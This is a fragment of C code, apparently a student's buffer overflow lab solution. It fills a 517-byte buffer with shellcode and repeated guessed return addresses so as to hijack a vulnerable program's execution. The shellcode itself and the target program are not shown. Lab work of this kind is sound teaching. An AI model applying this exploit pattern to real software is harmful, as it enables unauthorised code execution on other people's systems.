 /* You need to fill the buffer with appropriate contents here */
char *pointer_to_buffer;
unsigned long *pointer_address;
int address_pos = sizeof(buffer) - (sizeof(shellcode) + 1);
pointer_to_buffer = buffer;
pointer_address = (long*)(pointer_to_buffer);
unsigned long end_address = retrieve_stack_pos() + 500; //because the size is 517, this should put us towards the end
int i = 0;
for(i = 0; i < sizeof(shellcode); i++){
buffer[address_pos + i] = shellcode[i];
if(i<20){
*(pointer_address++) = end_address;
}
}
buffer[sizeof(buffer) - 1] = '\0';